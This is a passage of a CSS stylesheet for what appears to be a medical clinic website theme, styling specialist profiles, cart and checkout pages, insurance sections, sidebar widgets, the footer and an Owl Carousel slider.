    display: inline-block;
    float: none;
    margin: 0 1px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.specialist:hover .specialist-img .social-icons a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.specialist-detail h5 {
    color: #2d2d2d;
    float: left;
    font-size: 22px;
    font-weight: 200;
    margin: 0 0 10px;
    width: 100%;
}
.specialist-detail h5 strong {
    font-weight: 700;
}
.specialist-detail h5 strong a {color: inherit;}
.specialist-detail > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 500;
    line-height: 13px;
    width: 100%;
}
.specialist-detail > ul {
    float: left;
    list-style: outside none none;
    margin: 30px 0 0;
    padding: 0;
    width: 100%;
}
.specialist-detail li {
    color: #454545;
    float: left;
    font-size: 14px;
    margin-bottom: 5px;
    width: 100%;
}
.specialist-detail li i {
    float: left;
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    text-transform: uppercase;
    width: 40%;
}
.specialist-detail li.vac {
    margin: 25px 0 0
}
.specialist-detail li.vac i {
    color: #ffffff;
    font-size: 11px;
    margin-right: 20px;
    padding: 5px 10px;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    width: auto;
}
/*=============== Cart Page ===================*/
.cart-table {
    float: left;
    width: 100%;
}
.cart-table thead {
    background: #4a4a4a none repeat scroll 0 0;
    border: 0 none;
}
.cart-table thead th {
    color: #ffffff;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 500;
    padding: 20px 40px;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.cart-table thead th:nth-child(2n+2) {
    background: #3c3c3c
}
.cart-table tbody {
    background: #faf9f9
}
.cart-product {
    display: table;
    width: 100%;
}
.cart-table td {
    padding: 30px 50px;
    position: relative;
}
.cart-product img {
    display: table-cell
}
.cart-product-detail {
    display: table-cell;
    padding-left: 30px;
    vertical-align: middle;
    width: 100%;
}
.cart-product-detail > h4 {
    color: #303030;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 4px;
    text-transform: uppercase;
}
.cart-product-detail h4 a {
    color: inherit
}
.cart-product-detail .fa-3x {
    font-size: 15px;
    color: #dcc025;
}
.cart-table td:nth-child(2n+2) {
    background: #f6f5f5
}
.cart-table td > span,
.cart-table td > strong {
    color: #797979;
    display: block;
    font-family: roboto;
    font-size: 16px;
    text-align: center;
}
.cart-table tr {
    border-bottom: 2px solid #ffffff
}
.cart-product > span {
    background: #faf9f9 none repeat scroll 0 0;
    height: 40px;
    cursor: pointer;
    left: -20px;
    line-height: 40px;
    margin-top: -20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 40px;
}
.contact-infobox {
    background: #f6f6f6;
    float: left;
    padding: 30px 30px 30px 80px;
    width: 100%;
}
.infobox-title {
    display: inline-block;
    margin-right: -5px;
    vertical-align: middle;
    width: 30%;
}
.infobox-title h3 {
    color: #2d2d2d;
    float: left;
    font-size: 28px;
    font-weight: 600;
    margin: 0 0 5px;
    width: 100%;
}
.infobox-title > p {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
.contact-infobox .facny-btn-set {
    display: inline-block;
    float: none;
    margin: 0;
    vertical-align: middle;
    width: 70%;
}
.contact-infobox .facny-btn-set a {
    padding: 25px;
    text-align: left;
}
.contact-infobox .facny-btn-set a img {
    float: left;
    margin-right: 20px;
    margin-top: 2px;
}
.contact-infobox .facny-btn-set a strong {
    display: flex;
    float: none;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 3px;
    margin-top: 0;
    width: auto;
}
.contact-infobox .facny-btn-set > a i {
    width: auto
}
.contact-infobox .facny-btn-set a span {
    display: flex;
    float: none;
    font-size: 12px;
    line-height: 18px;
    margin-top: 3px;
    padding: 0;
    text-align: left;
    width: auto;
}
.contact-infobox .facny-btn-set:hover > a:hover,
.contact-infobox .facny-btn-set:hover > a {
    width: 33.334%
}
.contact-infobox .facny-btn-set > a i.fancy-icon {
    margin-right: 15px;
}
.coupon-box {
    background: #fafafa;
    float: left;
    padding: 75px 50px;
    width: 100%;
}
.coupon-box h5 {
    color: #302f2f;
    float: left;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 0.4px;
    margin: 0 0 6px;
    width: 100%;
}
.coupon-box > span {
    color: #302f2f;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.3px;
    width: 100%;
}
.coupon {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.coupon > input {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #f1f1f1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #858585;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    height: 54px;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 10px 20px;
    vertical-align: middle;
    width: 63%;
}
.coupon > button,
.coupon > button:hover,
.coupon > input[name=apply_coupon],
.coupon > input[name=apply_coupon]:hover {
    border: 0;
    margin: 0 0 0 2%;
    padding: 19px 10px;
    width: 35%;
}
.cart-totals {
    background: #fafafa;
    float: left;
    padding: 20px 30px;
    width: 100%;
}
.cart-totals caption {
    background: #4a4a4a;
    border: 0 none;
    color: #ffffff;
    font-family: roboto slab;
    font-size: 16px;
    font-weight: 700;
    padding: 20px;
    text-align: center;
    width: 100%;
}
.cart-totals tr {
    background: #ffffff;
    border-bottom: 2px solid #fafafa;
}
.cart-totals span,
.cart-totals i {
    color: #4c4c4c;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 3px 40px;
    width: 100%;
}
.cart-totals i {
    font-style: normal;
    text-align: right;
}
/*=============== Checkout Page ===================*/
.billing-form {
    background: #f9f9f9;
    float: left;
    padding: 70px 0;
    width: 100%;
}
.black-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.black-title > h4 {
    color: #494949;
    float: left;
    font-size: 20px;
    margin: 0 0 5px;
    width: 100%;
}
.black-title > span {
    color: #888888;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.black-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.black-title > h4 {
    color: #494949;
    float: left;
    font-size: 20px;
    margin: 0 0 5px;
    width: 100%;
}
.black-title > span {
    color: #888888;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.billing-payments tr {
    border-bottom: 1px solid #dee1e2
}
.billing-payments tr:last-child {
    border: 0
}
.billing-payments tr span {
    color: #646464;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
}
.billing-payments tr i {
    color: #373838;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    text-align: right;
    width: 100%;
}
.billing-payments {
    float: left;
    margin-top: 50px;
    margin-bottom: 50px;
    width: 100%;
}
.input-field input[type="radio"] ~ label {
    display: inline-block;
    height: auto;
}
.billing-payments form p {
    float: left;
    margin-bottom: 0;
    margin-top: 20px;
    width: 100%;
}
/*=============== Refer A Patient ===================*/
.refer-text {
    float: left;
    padding-right: 80px;
    width: 100%;
}
.refer-patient .row > div {
    display: inline-block;
    float: none;
    margin: 0 -3px;
    vertical-align: middle;
}
.refer-text {
    float: left;
    width: 100%;
}
.refer-text > p {
    font-size: 14px;
    line-height: 28px;
    margin: 0;
}
.toggle.fancy .toggle-item h3 {
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
}
.toggle.fancy .toggle-item h3 span {
    padding: 20px
}
.toggle.fancy .toggle-item h3 i {
    font-size: 25px;
    vertical-align: middle;
    width: 70px;
}
.toggle.fancy .toggle-item h3:before {
    background: rgba(0, 0, 0, 0.1);
    color: #ffffff;
    font-size: 12px;
    padding-left: 2px;
    right: 20px;
    top: 23px;
}
.content form {
    float: left;
    padding: 30px;
    width: 100%;
}
.content form .input-field label {
    font-size: 12px;
    font-weight: 300;
    color: #858585;
}
.toggle .coloured-btn {
    float: right;
    font-size: 13px;
    font-weight: 500;
    margin-top: 20px;
    padding: 15px 30px;
}
/*=============== Health Insurance ===================*/
.health-ins {
    display: table;
    float: left;
    width: 100%;
}
.health-ins > img {
    display: table-cell
}
.health-ins-desc {
    display: table-cell;
    padding-left: 60px;
    vertical-align: middle;
    width: 100%;
}
.health-ins-desc .side-title > span {
    font-size: 16px
}
.health-ins-desc .side-title h2 {
    font-size: 28px
}
.health-ins-desc .side-title h2 strong {
    font-weight: 800;
    text-transform: uppercase;
}
.health-ins-desc > p {
    color: #454545;
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin-top: 0;
    width: 100%;
}
.free-consultation {
    background: #fafafa;
    display: table;
    float: left;
    margin-left: -25%;
    margin-top: 20px;
    padding: 30px 70px;
    position: relative;
    width: 125%;
    z-index: 1;
}
.gray .free-consultation {background: #ffffff;}
.cons-info {
    display: table-cell;
    padding-bottom: 10px;
    padding-left: 100px;
    padding-top: 10px;
    position: relative;
    vertical-align: middle;
    width: 60%;
}
.cons-btn {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.cons-info > span {
    background: #ffffff;
    font-size: 40px;
    height: 80px;
    left: 0;
    line-height: 80px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 80px;
}
.gray .free-consultation .cons-info > span {background: #fafafa;}
.cons-info > strong {
    float: left;
    font-family: roboto slab;
    font-size: 23px;
    font-weight: 600;
    width: 100%;
}
.cons-info > p {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
/*=============== Insurance Add ===================*/
.insurance-add {
    display: table;
    padding: 40px 80px;
    width: 100%;
}
.insurance-add > span {
    color: #ffffff;
    display: table-cell;
    font-size: 60px;
    line-height: 60px;
    margin-right: 30px;
    vertical-align: middle;
}
.ins-add-text {
    display: table-cell;
    padding-left: 30px;
    vertical-align: middle;
    width: 100%;
}
.ins-add-text > strong {
    color: #ffffff;
    float: left;
    font-family: roboto slab;
    font-size: 22px;
    font-weight: 600;
    width: 100%;
}
.ins-add-text > i {
    color: #f6f6f6;
    display: table;
    font-size: 13px;
    font-style: normal;
}
.steps-guide {
    float: left;
    width: 100%;
}
.steps-guide > .row > div {
    display: inline-block;
    margin: 0 -3px;
    float: none;
    vertical-align: middle;
}
.steps-guide-text {
    float: left;
    width: 100%;
}
.steps-guide-text > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.steps-guide-text > strong {
    color: #2d2d2d;
    float: left;
    font-family: roboto slab;
    font-size: 32px;
    font-weight: 700;
    line-height: 35px;
    margin: 10px 0 20px;
    width: 100%;
}
.steps-guide-text > strong i {
    font-size: 25px;
    font-style: normal;
    text-transform: uppercase;
}
.steps-guide-text > p {
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    width: 100%;
}
.steps-guide-text > p {
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    width: 100%;
}
.steps .contact-box {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.steps .contact-box > span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 40px;
    height: auto;
    line-height: normal;
    width: auto;
}
.steps .contact-box > strong {
    font-size: 18px
}
.steps .contact-box > p {
    color: #ffffff;
    line-height: 21px;
    padding: 0 5px;
}
/*=============== Insurance Benifits ===================*/
.ins-benifits {
    float: left;
    position: relative;
    width: 100%;
}
.ins-benifits:before {
    background: #ffffff;
    content: "";
    height: 100%;
    opacity: 0.95;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.ins-benifits .row {
    margin: 0
}
.ins-benifits .col {
    padding: 0
}
.benifit {
    float: left;
    padding: 90px 70px;
    text-align: center;
    width: 100%;
}
.ins-benifits .col:nth-child(2n+2) .benifit {
    background: rgba(0, 0, 0, 0.07)
}
.benifit > h4 {
    color: #444444;
    float: left;
    font-size: 19px;
    font-weight: 600;
    margin: 0 0 12px;
    text-transform: uppercase;
    width: 100%;
}
.benifit > p {
    color: #454545;
    float: left;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 28px;
    margin: 0 0 25px;
    width: 100%;
}
.benifit > a.coloured-btn {
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;
}
.benifit > a.coloured-btn:hover {
    border-color: #555;
    color: #555;
}
/*=============== Sidebar ===================*/
.sidebar .widget-title > h4,
.wpb_wrapper .widget-title > h4,
.wpb_wrapper .widget-title {
    color: #2d2d2d;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
}
.sidebar .widget-title > span,
.wpb_wrapper .widget-title > span {
    float: left;
    width: 100%;
    margin-top: 5px;
    text-transform: initial;
    font-weight: 400;
}
.sidebar .widget-title,
.wpb_wrapper .widget-title {
    border-bottom: 2px solid #ebebeb;
    padding-bottom: 15px;
}
.sidebar .about-widget > p,
.wpb_wrapper .about-widget > p {
    color: #555
}
.sidebar .widget,
.wpb_wrapper .widget {
    margin-bottom: 60px
}
.sidebar .widget > ul,
.wpb_wrapper .widget > ul,
.wpb_wrapper .menu-services-container > ul.menu {
    background: #fafafb;
    padding: 50px 30px;
}
.sidebar .widget > ul li,
.wpb_wrapper .widget > ul li,
.wpb_wrapper .menu-services-container > ul li {
    color: #555555
}
.sidebar .timing,
.wpb_wrapper .timing {
    color: #555
}
.recent-posts {
    float: left;
    width: 100%;
    margin-bottom: -40px;
}
.widget-post {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.widget-post-img {
    display: table-cell;
    vertical-align: top;
}
.widget-post-name {
    display: table-cell;
    padding-left: 25px;
    vertical-align: middle;
    width: 100%;
}
.widget-post-name > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.4px;
    margin-bottom: 5px;
    width: 100%;
}
.widget-post-name h5 {
    color: #444444;
    float: left;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
    width: 100%;
}
.widget-post-name h5 a {
    color: inherit
}
.widget > ul.style2 {
    padding: 30px 0
}
.widget > ul.style2 li {
    float: left;
    padding: 5px 10px 5px 20px;
    width: 100%;
}
.widget > ul.style2 li a {
    padding-right: 40px
}
.widget > ul.style2 li:before {
    display: none
}
.widget > ul.style2 li span {
    background: #ffffff none repeat scroll 0 0;
    color: #a1a1a1;
    font-size: 11px;
    line-height: 20px;
    padding: 5px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 4px;
    width: 60px;
}
.widget > ul.style2 li:after {
    content: "";
    height: 0;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 50%;
    width: 1px;
}
.widget > ul.style2 li:hover:after {
    margin-top: -3px;
    height: 6px;
}
.sidebar .tagcloud > a {
    font-size: 12px;
    padding: 9px 17px;
}
.sidebar .author > i {
    font-size: 12px
}
.sidebar .fancy-post-intro {
    padding: 30px
}
.textwidget {
    background: #fafafb none repeat scroll 0 0;
    float: left;
    padding: 20px 25px 30px;
    width: 100%;
}
.textwidget > p {
    float: left;
    width: 100%;
}
.social-icons.style2 > a {
    background: #ffffff;
    color: #333;
}
.social-icons.style2 > a:hover {
    color: #FFF
}
.textwidget .social-icons {
    margin-top: 10px
}
.med-event-date {
    border: 3px solid #fafafa;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 600;
    height: 79px;
    margin-right: 20px;
    padding: 12px;
    text-align: right;
    width: 79px;
}
.med-event:hover .med-event-date {
    color: #FFF
}
.med-event > h4 {
    color: #444444;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 20px;
    margin: 20px 0 0;
}
.med-event > h4 a {
    color: inherit
}
.med-event {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.event-widget {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
/*=============== Footer ===================*/
footer {
    background: #10222d;
    float: left;
    width: 100%;
    position: relative;
}
footer:before {
    /* Permalink - use to edit and share this gradient:http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); /* IE6-9 */
    content: "";
    z-index: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.66;
}
.footer-decoration {
    background: #152b38 none repeat scroll 0 0;
    height: 145px;
    left: 0;
    position: absolute;
    top: 0;
    width: 156px;
    z-index: 0;
}
.footer-decoration.bottom {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}
.footer-decoration::before {
    border-left: 25px solid #10222d;
    border-top: 25px solid #10222d;
    bottom: 0;
    content: "";
    height: 73px;
    position: absolute;
    right: 0;
    width: 73px;
    z-index: -1;
}
footer .block {
    padding: 90px 0 50px
}
.block.extra-top-gap {
    padding-top: 170px
}
.widget {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.widget-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.widget-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 0 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.widget-title > span {
    color: #898989;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    width: 100%;
}
.about-widget {
    float: left;
    width: 100%;
}
.about-widget > p {
    color: #bdbdbd;
    line-height: 26px;
    margin: 0 0 30px;
}
.social-icons {
    float: left;
    width: 100%;
}
.social-icons > a {
    background: #182d3a none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 37px;
    line-height: 37px;
    margin-right: 5px;
    text-align: center;
    width: 37px;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.social-icons > a:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 0;
    height: 0;
    z-index: -1;
}
.social-icons > a:hover:before {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.widget ul li {
    color: #bdbdbd;
    font-family: arimo;
    font-weight: 200;
    margin-bottom: 10px;
}
.widget ul li a {
    color: inherit
}
.widget ul ul {
    margin: 10px 0 20px
}
.opening {
    float: left;
    padding-right: 50px;
    width: 100%;
}
.timing {
    color: #dadada;
    float: left;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}
.timing:last-child {
    margin: 0
}
.timing > span {
    float: left;
    padding-right: 10px;
    width: 50%;
}
.timing > i {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-style: normal;
    padding-left: 10px;
    text-align: right;
    width: 50%;
}
.timing:before {
    content: "-";
    font-size: 19px;
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.gallery-widget {
    float: left;
    margin-bottom: -10px;
    width: 100%;
}
.gallery-widget .row {
    margin: 0 -5px
}
.gallery-widget .row > div,
.container .gallery-widget .row > div {
    padding: 0 5px
}
.gallery-widget img {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.gallery-widget img {
    width: 100%
}
.gallery-widget img:hover {
    -webkit-filter: invert(1);
    -moz-filter: invert(1);
    -ms-filter: invert(1);
    -o-filter: invert(1);
    filter: invert(1);
}
.newsletter {
    float: left;
    margin-top: 30px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.newsletter .widget-title {
    display: table-cell;
    float: none;
    width: auto;
}
.newsletter form {
    display: table-cell;
    margin: 0;
    vertical-align: top;
    width: 70%;
}
.newsletter form button {
    background: #000000 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    height: 45px;
    font-weight: 800;
    margin-left: 30px;
    margin-top: 0;
    padding: 10px 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.newsletter form input {
    background: #ffffff none repeat scroll 0 0;
    border: 0 none;
    color: #808080;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    padding: 0 30px;
    width: 410px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.newsletter .container {
    width: 930px
}
footer .container {
    position: relative
}
footer.light {
    background: #f7f8f8
}
footer.light:before {
    opacity: 0.1
}
.light .footer-decoration {
    background: #f1f1f1
}
.light .footer-decoration::before {
    border-color: #f7f8f8
}
footer.light .widget-title > h4 {
    color: #2d2d2d
}
footer.light .widget-title > span {
    color: #a9a9a9
}
footer.light .about-widget > p,
footer.light .widget ul li,
footer.light .timing {
    color: #666666
}
/*=============== Bottom Footer ===================*/
.bottom-footer {
    background: #10222d;
    float: left;
    padding: 30px 0;
    width: 100%;
}
.bottom-footer p {
    color: #cbc9c9;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
}
.bottom-footer ul {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 4px 0 0;
}
.bottom-footer ul li {
    border-left: 1px solid #bfbebf;
    color: #cbc9c9;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
}
.bottom-footer ul li a {
    color: inherit;
    float: left;
    padding: 0 20px;
}
.bottom-footer ul li:first-child a {
    padding-left: 0
}
.bottom-footer ul li:first-child {
    border: 0
}
/* ===============================================================
OWL CAROUSEL STYLING
================================================================*/
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
    z-index: 0
}
.owl-carousel .owl-animated-out {
    z-index: 1
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0, 0)
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel.owl-loaded {
    display: block
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}
.owl-carousel.owl-hidden {
    opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
    display: none
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel .owl-item img {
    display: block;
    -webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}
.owl-carousel.owl-rtl {
    direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
    float: right
}
.no-js .owl-carousel {
    display: block
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1
}
@-webkit-keyframes zoomOut {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    100% {
        opacity: 0
    }
}
@keyframes zoomOut {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    100% {
        opacity: 0
    }
}
.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut
}
@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    50% {
        opacity: 1
    }
}
@keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    50% {
        opacity: 1
    }
}
.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}
@-webkit-keyframes jello {
    0%, 100%, 11.1% {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }
    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}
@keyframes jello {
    0%, 100%, 11.1% {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
